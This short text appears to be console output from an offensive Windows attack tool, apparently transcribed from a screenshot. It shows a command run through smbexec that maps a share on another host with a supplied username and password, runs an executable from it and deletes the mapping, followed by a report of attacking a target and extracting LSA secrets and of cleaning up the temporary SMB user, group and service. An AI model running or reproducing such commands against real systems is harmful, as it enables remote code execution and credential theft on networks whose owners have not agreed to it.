 [+] Determining the best drive letter to use this may take a moment...
[This is where the fun begins]
[+] Executing exe-mdwdpss via smbexec
net use A: \\192.168.0.207\xukhpnxxfmtnkvsbhhlh /user:nvwqbesisa Su5gjr5z63rp3v4IILdvJHyLdsgarXIJG4p /persistent:No
&& A:\kmnrcwbfht.exe && net use A: /delete /yes
Total targets: 1
[+] Attacking 192.168.0.105
[+] 192.168.0.105: Completed
[+] Total Extracted LSA: 1/1
[-] Cleaning up please wait
[+] Stopped the smbd service
[+] Cleaned up the smb.conf file
[+] Removed the user: nvwqbesisa
[+] Removed the group: dhyaparqzs
[-] Cleanup completed! If the program does not automatically exit press CTRL + C